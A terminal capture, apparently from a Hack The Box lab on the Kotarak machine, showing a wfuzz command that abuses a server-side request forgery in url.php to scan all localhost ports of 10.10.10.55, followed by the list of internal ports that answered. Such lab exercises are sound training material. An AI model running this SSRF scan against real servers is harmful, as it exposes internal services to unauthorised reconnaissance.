 root@Kali:~/hackthebox/kotarak# wfuzz -t 200 -c --hl=2 -z range,1-65535 http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000320:   200        26 L     109 W    1232 Ch     "320"
000000022:   200        4 L      4 W      62 Ch       "22"
000000090:   200        11 L     18 W     156 Ch      "90"
000000110:   200        17 L     24 W     187 Ch      "110"
000000888:   200        78 L     265 W    3955 Ch     "888"
000000200:   200        3 L      2 W      22 Ch       "200"
000064339:   200        2 L      0 W      2 Ch        "64339"
Fatal exception: Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received
root@Kali:~/hackthebox/kotarak#